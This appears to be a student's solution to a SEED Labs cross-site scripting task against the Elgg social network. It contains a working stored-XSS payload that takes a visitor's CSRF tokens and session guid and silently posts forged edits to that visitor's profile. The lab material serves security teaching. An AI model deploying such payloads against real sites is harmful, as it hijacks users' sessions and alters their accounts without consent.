 49
50 Task 2:
51 <script type="text/javascript">
52 window.onload = function(){
53 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
54 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
55 var token="&__elgg_token="+elgg.security.token.__elgg_token;
56 var name="&name="+elgg.session.user.name;
57 var description="&description=1905113";
58 var briefdescription="&briefdescription=briefdescription_set_by_1905113";
59 var location="&location=location_set_by_1905113";
60 var interests="&interests=interests_set_by_1905113";
61 var skills="&skills=skills_set_by_1905113";
62 var contactemail="&contactemail=1905113@example.com";
63 var phone="&phone=+1234567890";
64 var mobile="&mobile=+1905113";
65 var website="&website=www.1905113.com";
66 var twitter="&twitter=twitter_set_by_1905113";
67 var guid="&guid="+elgg.session.user.guid;
68 var content=token+ts+name+description+briefdescription+location+interests+skills+contactemail+phone+mobile+website+twitter+guid; //FILL IN
69 owner_id=elgg.page_owner.guid;
70 visitor_id=elgg.session.user.guid;
71
72 if(owner_id!=visitor_id)
73 {
74 var Ajax=null;
75 Ajax=new XMLHttpRequest();
76 Ajax.open("POST",sendurl,true);
77 Ajax.setRequestHeader("Host","www.seed-server.com");
78 Ajax.setRequestHeader("Content-Type",
79 "application/x-www-form-urlencoded");
80 Ajax.send(content);
81 }
82 }
83 </script>
84